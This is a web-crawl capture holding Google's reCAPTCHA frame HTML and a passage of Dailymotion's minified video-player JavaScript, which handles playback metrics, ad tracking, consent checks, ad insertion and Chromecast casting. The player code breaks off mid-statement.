

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3RK6rmmQR16LLf1NtVC8CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1771890088157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://static1.dmcdn.net/playerv5/dmp.photon_app.59f466b8606d33dff6c0.js
body_size: 51304
content:
"use strict";(this.dmpJsonp=this.dmpJsonp||[]).push([[46],{2195:(e,t,n)=>{n.d(t,{K:()=>r,s:()=>i});var o=n(2328);const r=(0,o.td)(!1),i=(0,o.td)(null)},8633:(e,t,n)=>{n.r(t),n.d(t,{initialize:()=>Qr});var o={};n.r(o),n.d(o,{destroy:()=>ro,exitFullscreen:()=>eo,fullscreenEnabled:()=>io,isFullscreen:()=>to,onChange:()=>no,onError:()=>oo,ready:()=>Xn,requestFullscreen:()=>Qn,type:()=>Jn});var r={};n.r(r),n.d(r,{callOnChangeCallbacks:()=>po,destroy:()=>go,exitFullscreen:()=>uo,fullscreenEnabled:()=>wo,isFullscreen:()=>mo,notifyFullscreenChanged:()=>fo,onChange:()=>vo,onError:()=>_o,ready:()=>lo,requestFullscreen:()=>co,type:()=>ao});var i={};n.r(i),n.d(i,{destroy:()=>To,exitFullscreen:()=>Ao,fullscreenEnabled:()=>ko,fullscreenIsSupported:()=>Lo,isFullscreen:()=>xo,onChange:()=>Mo,onError:()=>No,ready:()=>Eo,requestFullscreen:()=>Ro,type:()=>bo});var a={};n.r(a),n.d(a,{destroy:()=>qo,exitFullscreen:()=>Vo,fullscreenEnabled:()=>jo,isFullscreen:()=>Bo,onChange:()=>zo,onError:()=>$o,ready:()=>Oo,requestFullscreen:()=>Fo,type:()=>Po});var l=n(6400),s=n(9545),d=n(6276),c=n(726),u=n(8540),m=n(4155);const h=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,m.nextTick)((()=>{e.trigger(...n)}))};var p=n(8357),v=n(8601),_=n(716),g=n(6532),w=n(4279);var f=n(9178),b=n(4784);var y=n(295);const C=1e4,E=()=>{let e,t,n,o,r,i,a,l,s,c,u,m,h,p,_,g,w,E,L,R,A,x,I,k,S,M,D,N,T,P,O,H=0;const F=()=>{c=0,u=0,M=0,m=0,h=0,p=0,N=0,k=0,S=0,x=0,P=0,_=0,A=0,O={state:"",type:"",rebuffering:{},delivery:void 0,streaming:{},duration:{init:H,preroll:{linearAdInit:0,linearAdDisplay:0},midroll:{linearAdInit:0,linearAdDisplay:0},loading:0,loadedWaiting:0,buffering:0,waiting:0,paused:0,played:0,seeking:0,seekedWaiting:0,watched:0,hidden:0,playing:0},seekNb:0,waitingNb:0,rebufferingNb:0,midrollNb:0,vadsNb:0,loadVideoNb:T,position:0,bufferHealth:0,level:{autoChange:void 0,autoLast:void 0,autoMax:void 0,avg:void 0,avgIdx:void 0,last:void 0,lastCodecs:void 0,lastAuto:void 0,manualChange:void 0,manualLast:void 0,manualMax:void 0,manualMin:void 0,start:void 0,startAuto:void 0,min:t,max:n,nb:undefined}}};F();const V=()=>{y.W0.on(B),y.So.on(U)},B=e=>{switch(o=!1,e.position){case"preroll":i=e.timeStamp,r>0&&i>r&&(O.duration.preroll.linearAdInit=i-r),X("AdImpression");break;case"midroll":O.midrollNb++,l=e.timeStamp,l>a&&(O.duration.midroll.linearAdInit+=l-a)}y.W0.off(B)},U=e=>{const{timeStamp:t}=e;switch(y.W0.off(B),y.So.off(U),e.position){case"preroll":0===O.duration.preroll.linearAdInit?r>0&&t>r&&(O.duration.preroll.linearAdInit=t-r):i>0&&t>i&&(O.duration.preroll.linearAdDisplay=t-i),X("AdLinearEnded");break;case"midroll":o=!0,l>0&&t>l&&(O.duration.midroll.linearAdDisplay+=t-l)}},Z=e=>{E||(E=setInterval(W,e))},z=()=>{E&&(clearInterval(E),E=null)},$=()=>{z(),document.removeEventListener("visibilitychange",w),w=null},q=()=>{const{visibilityState:e}=document,t=performance.now();if("hidden"===e)L=t,R=O.duration.hidden;else{const e=t-L;L&&e>0&&(O.duration.hidden=Math.round(R+e),L=0)}},j=e=>{o&&(O.state="paused",I=O.duration.paused,h=e.timeStamp,v.H5.on(Y),v.Ir.off(j),v.gk.off(G))},Y=e=>{o&&(h&&e.timeStamp>h&&(O.duration.paused=I+e.timeStamp-h),c=m=h=0,v.H5.off(Y),v.Ir.on(j))},G=e=>{o&&!k&&(O.state="waiting",O.waitingNb++,k=e.timeStamp,S=O.duration.waiting)},K=e=>{if(e>0)if(c>0&&0===h)e>c&&(O.duration.loadedWaiting=e-c),c=0;else if(m>0&&0===h)e>m&&(O.duration.seekedWaiting+=e-m),m=0;else if(u>0)e>u&&(O.duration.seeking=M+e-u),u=0;else if(p>0||k>0){if(p>0&&e>p){const t=e-p;O.duration.buffering=N+t;const n=O.rebuffering[`t${O.rebufferingNb}`];n&&(n.dur=t)}k>0&&e>k&&(O.duration.waiting=S+e-k),p=k=0}},W=()=>{O.type="videoTimeUpdate",v.mp.emit({verbose:O.duration.buffering>18e6})},J=e=>{switch(O.state){case"waiting":case"rebuffering":O.duration.buffering=p>0&&e>p?N+e-p:N,O.duration.waiting=k>0&&e>k?S+e-k:S;break;case"seeking":O.duration.seeking=e>u?M+e-u:M;break;case"paused":O.duration.paused=e>h?I+e-h:I}const t=performance.now();L&&t>L&&(O.duration.hidden=Math.round(R+t-L))},X=function(e){var t,n,o;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;O.type=e,null!=r&&(O.delivery=r);const i="undefined"!=typeof window?null==(t=window.dm)?void 0:t.perf:void 0,a=null==i||null==(n=i.masterManifestLoad)?void 0:n.duration,l=null==i||null==(o=i.levelManifestLoad)?void 0:o.duration,s={...O.duration,masterManifestLoad:a,levelManifestLoad:l};(e=>{const t=(0,b.i5)({name:"streaming.playbackState",data:{...(0,b.gq)(),...e}});(0,b.z2)(t,{priority:"trivial",update:!0})})({...O,duration:s})};v.xX.on((t=>{e=t.timeStamp;let n=void 0!==window.performance.timeOrigin?window.performance.timeOrigin:Date.now()-window.performance.now();H=Math.max(Math.round(e-n),0),F(),X("componentsReady")})),v.gg.on((e=>{const{qualities:o}=e,r=o.length;r&&(t=o[r-1].height,n=o[0].height,O.level.min=t,O.level.max=n,O.level.nb=r)})),v.PE.on((e=>{const t=e.quality.height,n=e.adaptive;A=e.quality.index;const o=O.level;o.lastCodecs=e.quality.levels[0].codecSet,o.last=t,o.lastAuto=n,o.start||(o.start=t,o.startAuto=n),n?o.autoMin?o.autoLast!==t&&(o.autoChange++,o.autoLast=t,o.autoMin=Math.min(o.autoMin,t),o.autoMax=Math.max(o.autoMax,t)):o.autoMin=o.autoMax=o.autoLast=t:o.manualMin?o.manualLast!==t&&(o.manualChange++,o.manualLast=t,o.manualMin=Math.min(o.manualMin,t),o.manualMax=Math.max(o.manualMax,t)):o.manualMin=o.manualMax=o.manualLast=t})),v.Kq.on((()=>{o=!0,O.state="start"})),v.jw.on((t=>{0===O.duration.loading&&(O.state="loadedData",c=t.timeStamp,s>=0&&c>s?O.duration.loading=c-s:c>e&&(O.duration.loading=c-e),u=0,X("videoLoadedData"))})),v.lF.on((e=>{if(o&&(O.state="playing",K(e.timeStamp),v.gk.on(G),0===O.duration.playing)){const t=e.timeStamp;s>0&&t>s&&(O.duration.playing=t-s)}})),v.Ir.on(j),v.Iu.on((e=>{if(!o)return;if(0===O.duration.loading)return;O.bufferHealth=Math.floor(1e3*e.buffer),O.position=Math.floor(1e3*e.time),O.duration.watched=Math.floor(1e3*e.watched),O.duration.played=Math.floor(1e3*e.played);const{watched:t}=O.duration;if(t){const e=O.level.last;e&&(x+=(t-_)*e,P+=(t-_)*(A+1),O.level.avg=Math.floor(x/t),O.level.avgIdx=Math.floor(100*P/t)/100,_=t)}const n=((e,t)=>{if(e>0){if(t<60)return C;if(e<100)return C;if(e>=100&&e<300)return 2e4;if(e>=300)return 3e4}return C})(D,e.watched);n!==g&&(g=n,z()),E||(Z(g),W()),w||(w=q,document.addEventListener("visibilitychange",w),q())})),v.Gr.on((()=>{O.state="ended",o=!1,$(),c=0,u=0,m=0,h=0,p=0,X("videoEnded")})),v.lm.on((e=>{if(!o||p)return;O.state="rebuffering";const t=++O.rebufferingNb;if(p=e.timeStamp,N=O.duration.buffering,t<=5){const e=O.level?O.level.last:-1;O.rebuffering[`t${t}`]={pos:O.position,buf:O.bufferHealth,l:e}}})),v.yj.on((e=>{if((0,f.kt)(e.code)||!e.code)return;J(e.timeStamp);let t=e.code;e.extra&&e.extra.subCode&&(t=e.extra.subCode),O.state=t.toString(),$(),o=!1,"runtime"===e.from?(O.type="error_runtime",v.mp.emit({verbose:!0})):X("error_other")})),v.AO.on((()=>{T=T>0?T+1:1,O&&(O.loadVideoNb=T)})),v.N9.on((e=>{o&&(O.duration.loading&&(O.state="seeking",K(e.timeStamp),u=e.timeStamp,M=O.duration.seeking,O.seekNb++),v.gk.off(G))})),v.Gd.on((e=>{o&&u>0&&(O.state="seeked",m=e.timeStamp,m&&m>u&&(O.duration.seeking=M+m-u),u=0)})),v.Ur.on((()=>{F(),o=!0,D="recorded"===d.Z.metadata("stream_type")?d.Z.metadata("duration"):0})),v.l6.on((e=>{o=!0,s=e.timeStamp})),y.zU.on((e=>{switch(o=!1,e.position){case"preroll":r=e.timeStamp,i=0,V(),X("AdLinearStarted");break;case"midroll":a=e.timeStamp,l=0,V()}})),v.zz.on((e=>{J(Date.now()),X(O.type,e)}))};var L=n(8482),R=n(1521),A=n(1272),x=n(8520),I=n(2530);const k=e=>(0,A.o4)(e)||(0,A.Yy)(e),S=e=>{let{interactionType:t}=e;return M.includes(t)},M=[L.bl,L.xR];var D=n(9954);const N=window.dmp_getLogger("Tracking"),T=()=>{let e,t,n,o,r,i,a={},l={},s=[];const c=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const o=e.match(/^([0-9]+)([%ms]?)$/);let r;switch(o[2]){case"%":r=n/100;break;case"m":r=60;break;default:r=1}return e=parseInt(o[1])*r,t?Math.floor(e):Math.floor(10*e)/10},u=e=>{const t=e.split("|").map((e=>c(e)));return Math.min.apply(null,t)},m=(e,t,n)=>void 0===n?(N.warn(e,": url is empty"),!1):n.match(/%session%/)?(N.warn(e,": %session% placeholder is not valid in player HTML5"),!1):"live"===r&&t&&t.indexOf("%")>-1?(N.warn(e,":",t,"is not valid for live mode"),!1):t&&!t.match(/^([0-9%ms,|]+)?(\/[0-9]+[%ms]?)?$/)?(N.warn(e,":",t,"is not a valid format"),!1):!(t&&t.indexOf(",")>-1&&t.indexOf("|")>-1)||(N.warn(e,":",t,"'is not a valid format (can't contain both ',' and '|')"),!1),h=(e,o,r,i)=>{a[e]=e=>{const a=i.replace("%time%",e).replace("%position%",Math.min(1,Math.floor(t/n*1e3)/1e3));N.log("Call",o,`(${r}) at ${e}s`),P(a)}},p=(e,t)=>{if(void 0===t)return void g(e,0);const n=t.match(/^([0-9%ms,|]*)\/?([0-9]*[%ms]?)?$/);_(e,n[1]),null!=n[2]&&""!==n[2]&&w(e,n[1],n[2])},_=(e,t)=>{""!==t?t.indexOf(",")>-1?t.split(",").map((t=>g(e,c(t)))):t.indexOf("|")>-1?g(e,u(t)):g(e,c(t)):g(e,0)},g=(e,t)=>{null==l[t]&&(l[t]=[]),l[t].push(e)},w=(e,t,n)=>{let o;o=""===t?0:t.indexOf(",")>-1?(e=>{const t=e.split(",").map((e=>c(e)));return Math.max.apply(null,t)})(t):t.indexOf("|")>-1?u(t):c(t);const r=c(n,!1);f(e,r,o)},f=(e,t,n)=>{s.push({key:e,interval:t,base:n,called:1})},b=e=>{let t=e-o;for(;t>=0;){o=t>1?o+1:e;const n=Math.floor(o);n>i&&C(n),t--}},C=e=>{l&&null!=l[e]&&(l[e].forEach((t=>{a&&a[t]&&a[t](e)})),delete l[e]),s&&s.forEach((t=>{e>=t.base&&(e-t.base)/t.interval>=t.called&&(a[t.key](e),t.called++)})),i=e},E=()=>{t=0,b(0)},L=e=>{t=e.time,b(e.played)},R=()=>{t=n,b(o+1)},A=()=>{v.Kq.on(E),v.Gr.on(R),v.Iu.on(L)},x=()=>{v.Kq.off(E),v.Gr.off(R),v.Iu.off(L)};A();v.i7.on((()=>{e=d.Z.metadata("reporting.tracking"),n=d.Z.metadata("duration"),r=d.Z.metadata("stream_type"),i=-1,t=0,o=0,e&&(()=>{a={},l={},s=[];for(const t in e){const n=e[t],[o,r]=t.split("@");m(t,r,n)&&(h(t,o,r,n),p(t,r))}})()})),y.sC.on(x),y.eB.on(A),v.AO.on((()=>{x(),A()}))},P=e=>{(new Image).src=e},O=()=>{window.infopack.isConsentMonitoringEnabled()&&(0,w.o5)(window.infopack.isTcfapiLocatorAvailable(),window.infopack.getTcfPolicyVersion(),window.infopack.isGppLocatorAvailable()),E(),(()=>{const e=e=>{S(e)&&(0,I.Mg)(e)},t=()=>{n(),v.gy.on(e)},n=()=>{v.gy.off(e)};t(),v.fS.on(t),v.i7.on(n),v.bJ.on((e=>{S(e)&&(0,I.v0)(e)})),v.sA.on((e=>{S(e)&&(0,I.F6)(e)})),v.MB.on((e=>{if(!S(e))return;const t=(0,R.bh)().getState();k(t)?(0,x.mS)(t)&&(0,I.Mg)(e):(0,I.Mg)(e)})),v.zG.on((e=>{if(!S(e))return;const t=(0,R.bh)().getState();k(t)&&((0,x.mS)(t)||(0,I.oH)(e))}))})(),(()=>{const e=(e,t)=>{e.off(t),e.on(t)};let t,n=!1,o=null,r=0,i=0,a=!1,l=!1,s=!1,d=0;const c=()=>{v.N9.off(f),v.Sz.off(p),v.Iu.off(C),v.gk.off(m),e(v.l6,u),o=(0,D.gx)()},u=()=>{v.l6.off(u),e(v.N9,f),e(v.Sz,p),e(v.Iu,C),e(v.gk,m),(0,D.KH)(o)},m=()=>{l||a||n||(n=!0,e(v.lF,h),(0,D.lB)())},h=()=>{v.lF.off(h),n=!1,(0,D.rR)()},p=()=>{a=!0,e(v.PE,_)},_=()=>{v.PE.off(_),a=!1},g=()=>{v.jw.off(g),(0,D.lU)(E())},w=()=>{e(v.gk,m),v.lF.off(w),window.dm.watchtower.notify({name:"vital_content_started"},{oncePerPlayback:!0}),(0,D.xR)(E())},f=()=>{l=!0,e(v.Gd,b)},b=e=>{l=!1,v.Gd.off(b),(0,D.ek)(e.time)},C=e=>{if(s)return;const t=e.time,n=0===r,o=t>i;i=t,r++,n?(0,D.e_)({startTimeData:E(),playbackTime:t}):o&&(s=!0,(0,D.Q1)({startTimeData:E(),playbackTime:t}))},E=()=>{const e=Date.now()-t;return e>0&&e<6e4?{start_time:e}:{}};v.wH.on((e=>{(0,D.mm)(e)})),y.LS.on(D.ez),v.i7.on((()=>{d++,(0,D.Es)(d>1)})),v.Kq.on((()=>{t=Date.now(),r=0,i=0,e(v.jw,g),e(v.lF,w),e(v.Iu,C),e(y.AD,c),e(v.N9,f),e(v.Sz,p),(0,D.Ss)()})),v.Gr.on(D.AG),v.yj.on(D.MN),v.AO.on((()=>{d=0,v.jw.off(g),v.lF.off(w),v.Iu.off(C),y.AD.off(c),v.lF.off(h),v.l6.off(u),v.gk.off(m),v.Sz.off(p),v.PE.off(_),v.N9.off(f),v.Gd.off(b),l=n=a=s=!1,(0,D.O$)()})),y.dQ.on(D._F)})(),window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())&&T()};var H=n(8675),F=n(2395),V=n(4238);const{type:B,os_family:U,ua_family:Z}=window.__PLAYER_CONFIG__.context.device;let z,$,q=null;const j={init:async e=>{let{sessionUrl:t}=e;const o=await n.e(443).then(n.bind(n,1478)).catch((e=>{throw v.yj.emit((0,u.T)({code:"PLAYER_ERR_CHUNK_LOADING_FAILED",message:e,extra:{chunk:"ssai"}})),new Error("Couldn't load ssai chunk")})),r=(0,R.bh)();z&&(p.b.off(q),z.stop()),$=o.init({amtSessionUrl:t,adsParams:(0,F.fL)(r.getState()),eventBusMethods:{getEventBusPayload:b.gq,createEventBusEvent:b.i5,sendEventToEventBus:b.z2}}).catch((e=>{throw v.yj.emit((0,u.T)({from:"runtime",code:"SSAI_SESSION_INIT_ERROR",message:e,extra:{url:t}})),new Error(`Couldn't init ssai session: ${e}`)}))},start:async function(){let{hlsjs:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};await new Promise((e=>{v.Kq.on(e)}));const t=(0,R.bh)();try{z.start({videoNode:window.dm.nodes.video,playerState:{width:p.b.width,height:p.b.height,viewMode:V.Z.getViewMode()},options:{omSdk:{enable:window.dmp_isGKEnabled("PV5_OMSDK")&&!("tv"===B||window.DMP_IS_NATIVE_APP),playerAPI:{getContentUrl:()=>window.DMP_EMBEDDER,getIsAutoPlay:()=>(0,x.To)((0,R.bh)().getState())}},hlsjs:e}})}catch(e){throw v.yj.emit((0,u.T)({from:"runtime",code:"SSAI_START_ERROR",message:e})),new Error(`Couldn't start ssai session: ${e}`)}z.subscribe(z.events.AD_BREAK_ENDED,(()=>{t.dispatch({type:"AD_LINEAR_BREAK_ENDED"})})),z.subscribe(z.events.AD_STARTED,(e=>{const n=z.getAdPodInfo();t.dispatch({type:"AD_LINEAR_WILL_START"}),t.dispatch({type:"AD_LOADED",creativeType:"linear",adType:"video",adPodIndex:n.index,adPodTotal:n.total}),t.dispatch({type:"AD_STARTED"}),v.yn.emit({duration:e.duration})})),z.subscribe(z.events.AD_PROGRESS_CHANGED,(e=>{t.dispatch({type:"VIDEO_TIME_UPDATE",time:e})})),z.subscribe(z.events.AD_ENDED,(()=>{t.dispatch({type:"AD_LINEAR_STOPPED",reason:H.B.COMPLETED})})),z.subscribe(z.events.BUMPER_END_STARTED,(()=>{t.dispatch({type:"AD_LINEAR_BREAK_ENDED"})}));let n=null;q=()=>{n&&clearTimeout(n),n=setTimeout((()=>{const{width:e,height:t}=p.b;z.playerSizeChanged(e,t,V.Z.getViewMode()),n=null}),100)},p.b.on(q)},getStreamUrl:async()=>{z=await $;const e={type:"application/x-mpegURL",url:z.getManifestUrl()};return{resource:e,qualities:{auto:[e]}}}};var Y=n(7130),G=n(8560),K=n(331);var W=n(3952),J=n(2021),X=n(1427),Q=n(396),ee=n(5977),te=n(3982),ne=n(239),oe=n(5639),re=n(3439);const ie=()=>(0,l.h)("svg",{"aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.84981 3.99961C1.84981 3.09062 2.59082 2.34961 3.49981 2.34961H12.4998C13.4088 2.34961 14.1498 3.09062 14.1498 3.99961V11.9996C14.1498 12.9086 13.4088 13.6496 12.4998 13.6496H10.2998C9.94082 13.6496 9.64981 13.3586 9.64981 12.9996C9.64981 12.6406 9.94082 12.3496 10.2998 12.3496H12.4998C12.6908 12.3496 12.8498 12.1906 12.8498 11.9996V3.99961C12.8498 3.80859 12.6908 3.64961 12.4998 3.64961H3.49981C3.30879 3.64961 3.14981 3.80859 3.14981 3.99961V5.19961C3.14981 5.55859 2.85879 5.84961 2.49981 5.84961C2.14082 5.84961 1.84981 5.55859 1.84981 5.19961V3.99961Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.84981 7.49961C1.84981 7.14062 2.14082 6.84961 2.49981 6.84961C5.89879 6.84961 8.64981 9.60062 8.64981 12.9996C8.64981 13.3586 8.35879 13.6496 7.99981 13.6496C7.64082 13.6496 7.34981 13.3586 7.34981 12.9996C7.34981 10.3186 5.18082 8.14961 2.49981 8.14961C2.14082 8.14961 1.84981 7.85859 1.84981 7.49961Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.84981 9.74961C1.84981 9.39062 2.14082 9.09961 2.49981 9.09961C4.64879 9.09961 6.39981 10.8506 6.39981 12.9996C6.39981 13.3586 6.10879 13.6496 5.74981 13.6496C5.39082 13.6496 5.09981 13.3586 5.09981 12.9996C5.09981 11.5686 3.93082 10.3996 2.49981 10.3996C2.14082 10.3996 1.84981 10.1086 1.84981 9.74961Z",fill:"white"}),(0,l.h)("path",{d:"M2.99991 13.4996C3.55219 13.4996 3.99991 13.0519 3.99991 12.4996C3.99991 11.9473 3.55219 11.4996 2.99991 11.4996C2.44762 11.4996 1.99991 11.9473 1.99991 12.4996C1.99991 13.0519 2.44762 13.4996 2.99991 13.4996Z",fill:"white"})),ae=()=>(0,l.h)("svg",{"aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.85001 3.99961C1.85001 3.09062 2.59102 2.34961 3.50001 2.34961H12.5C13.409 2.34961 14.15 3.09062 14.15 3.99961V11.9996C14.15 12.9086 13.409 13.6496 12.5 13.6496H10.3C9.94102 13.6496 9.65001 13.3586 9.65001 12.9996C9.65001 12.6406 9.94102 12.3496 10.3 12.3496H12.5C12.691 12.3496 12.85 12.1906 12.85 11.9996V3.99961C12.85 3.80859 12.691 3.64961 12.5 3.64961H3.50001C3.30899 3.64961 3.15001 3.80859 3.15001 3.99961V5.19961C3.15001 5.55859 2.85899 5.84961 2.50001 5.84961C2.14102 5.84961 1.85001 5.55859 1.85001 5.19961V3.99961Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.85001 7.49961C1.85001 7.14062 2.14102 6.84961 2.50001 6.84961C5.89899 6.84961 8.65001 9.60062 8.65001 12.9996C8.65001 13.3586 8.35899 13.6496 8.00001 13.6496C7.64102 13.6496 7.35001 13.3586 7.35001 12.9996C7.35001 10.3186 5.18102 8.14961 2.50001 8.14961C2.14102 8.14961 1.85001 7.85859 1.85001 7.49961Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.85001 9.74961C1.85001 9.39062 2.14102 9.09961 2.50001 9.09961C4.64899 9.09961 6.40001 10.8506 6.40001 12.9996C6.40001 13.3586 6.10899 13.6496 5.75001 13.6496C5.39102 13.6496 5.10001 13.3586 5.10001 12.9996C5.10001 11.5686 3.93102 10.3996 2.50001 10.3996C2.14102 10.3996 1.85001 10.1086 1.85001 9.74961Z",fill:"white"}),(0,l.h)("path",{d:"M3.00001 13.4996C3.55229 13.4996 4.00001 13.0519 4.00001 12.4996C4.00001 11.9473 3.55229 11.4996 3.00001 11.4996C2.44772 11.4996 2.00001 11.9473 2.00001 12.4996C2.00001 13.0519 2.44772 13.4996 3.00001 13.4996Z",fill:"white"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.26001 4.99961C4.26001 4.83392 4.39432 4.69961 4.56001 4.69961H11.5C11.6657 4.69961 11.8 4.83392 11.8 4.99961V10.9996C11.8 11.1653 11.6657 11.2996 11.5 11.2996H9.82001C9.68479 11.2996 9.56629 11.2092 9.53063 11.0787C8.8583 8.61992 6.92696 6.66965 4.47849 5.97832C4.34925 5.94183 4.26001 5.8239 4.26001 5.68961V4.99961Z",fill:"white"}));var le=n(6685);(0,R.bh)().dispatch({type:"SET_CHROMECAST_BUTTON",value:()=>{const e=(0,ee.v9)(F.nS),t=(0,ee.v9)(oe.nA),n=(0,ee.I0)();return(0,Q.d4)((()=>{(0,re.mF)("chromecast")}),[]),(0,l.h)("button",{"aria-pressed":t?"true":"false","aria-label":dm.helpers.i18n("controls.play_on_tv"),title:dm.helpers.i18n("controls.play_on_tv"),className:"chromecast_button icon_button",onClick:()=>{"trigger_event"===e?(0,te.Pj)("chromecast_requested"):(n({type:"CHROMECAST_LAUNCH_REQUESTED"}),v.fu.emit())}},(0,l.h)(ne.R,null),t?(0,l.h)(ae,null):(0,l.h)(ie,null))}});const se=window.dmp_getLogger("Chromecast","Sender"),de=window.dmp_getLogger("Chromecast","GoogleAPI"),ce=()=>{const e=window.chrome.cast;se.log("Initializing");let t={},n=null,o=null,r=null,i=0,a=null,l="connection_lost",s="system_menu";const c=()=>{n&&(de.log("Stop timer"),clearInterval(n),n=null)},u=e=>{de.log("Session created",e),o=e,(0,R.bh)().dispatch({type:"CHROMECAST_SESSION_AVAILABLE"}),v.tY.emit(),window.dm.watchtower.notify({name:"dev_monitor"},{extra:{subname:"chromecast_launched"}}),o.addUpdateListener(h),f()},h=e=>{e?(de.log("Session updated and alive"),_()):(de.log("Session updated and not alive"),w())},p=e=>{var n,i;de.log("Media loaded successfully",r),r=e,I(),g(),r.removeUpdateListener(g),r.addUpdateListener(g);const a=(0,R.bh)().getState();o&&o.receiver&&null!=o.receiver.volume&&(t.volume={volume:o.receiver.volume.level,muted:o.receiver.volume.muted},A((0,X.gG)(a),(0,X.oM)(a))),l="connection_lost",(0,re.lW)({castType:"chromecast",deviceName:(null==(n=o)||null==(i=n.receiver)?void 0:i.friendlyName)||null,initiatedFrom:s,streamUrl:t.src||"",streamFormat:(0,le.Zb)(a)}),window.dm.spinner.addReasonToKeepHidden("chromecastsession"),(0,R.bh)().dispatch({type:"CHROMECAST_REMOTE_ENABLED"}),v.iO.emit()},_=()=>{t.volume=t.volume||{};const{volume:e,muted:n}=t.volume,{level:r,muted:i}=o.receiver.volume;e===r&&n===i||(t.volume.volume=r,t.volume.muted=i)},g=()=>{const o=()=>{const e=r.getEstimatedTime();e!==t.currentTime&&(t.currentTime=e,v.Iu.emit({time:e}))},{playerState:i}=r;a&&i===a||(de.log("MediaStatusUpdate",i),a=i,i===e.media.PlayerState.PLAYING?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;n||(de.log("Start timer"),n=setInterval(e,t))}(o):i===e.media.PlayerState.PAUSED||i===e.media.PlayerState.BUFFERING?c():i===e.media.PlayerState.IDLE&&(c(),a=null,r.removeUpdateListener(g)),i===e.media.PlayerState.PAUSED?v.Ir.emit():i===e.media.PlayerState.PLAYING?v.lF.emit():i===e.media.PlayerState.BUFFERING?v.gk.emit():i===e.media.PlayerState.IDLE&&(se.log(`Idle for reason: ${r.idleReason}`),v.Ir.emit(),r.idleReason===e.media.IdleReason.FINISHED&&0!==t.currentTime&&v.Gr.emit()))},w=()=>{o&&(de.log("calling session.stop"),o&&r&&(0,re.Pt)({castType:"chromecast",endReason:l}),o.stop((()=>de.log("session.stop() done")),(e=>de.log("session.stop() 